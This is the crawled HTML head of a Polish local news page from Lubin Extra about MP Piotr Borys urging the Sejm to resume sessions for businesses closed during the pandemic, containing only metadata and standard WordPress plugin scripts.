

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/
body_size: 33711
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_431029421d939f236c0189279723bdfd.css" rel="stylesheet"><title>3 tygodnie przerwy w obradach Sejmu. Zamknięte branże bez wsparcia - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lubinextra.pl\/2020\/11\/07\/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3 tygodnie przerwy w obradach Sejmu. Zamknięte branże bez wsparcia - Lubin Extra!" />
	<meta property="og:description" content="&nbsp; Poseł na Sejm Piotr Borys z Lubina wzywa do wznowienia obrad Sejmu choćby zdalnie. Trzy tygodnie przerwy w posiedzeniach oznacza wielu przedsiębiorców i ich pracowników z zamkniętych przez rząd branż bez pomocy finansowej. Tylko w Galerii Cuprum Arena w Lubinie w związku z zamknięciem sklepów bez pracy pozostanie ok. 1000 osób. Jak podkreślał w [&hellip;]" />
	<meta property="og:url" content="https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta property="article:published_time" content="2020-11-07T17:55:29+00:00" />
	<meta property="og:image" content="https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marzena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marzena" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/#article","isPartOf":{"@id":"https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/"},"author":{"name":"Marzena","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e"},"headline":"3 tygodnie przerwy w obradach Sejmu. Zamknięte branże bez wsparcia","datePublished":"2020-11-07T17:55:29+00:00","mainEntityOfPage":{"@id":"https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/"},"wordCount":377,"commentCount":0,"publisher":{"@id":"https://lubinextra.pl/#organization"},"image":{"@id":"https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys.jpg","keywords":["Lubin","obrady Sejmu","pomoc finansnowa","przedsiębirocy","restauracje","rząd","sejm","sklepy","tarcza antykryzysowa"],"articleSection":["! Promowane","Lubin"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/#respond"]}]},{"@type":"WebPage","@id":"https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/","url":"https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/","name":"3 tygodnie przerwy w obradach Sejmu. Zamknięte branże bez wsparcia - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/#primaryimage"},"image":{"@id":"https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys.jpg","datePublished":"2020-11-07T17:55:29+00:00","breadcrumb":{"@id":"https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"3 tygodnie przerwy w obradach Sejmu. Zamknięte branże bez wsparcia"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e","name":"Marzena","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","caption":"Marzena"},"sameAs":["http://lubinextra.pl"],"url":"https://lubinextra.pl/author/ab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/posts/147614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lubinextra.pl/?p=147614' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2020%2F11%2F07%2F3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2020%2F11%2F07%2F3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
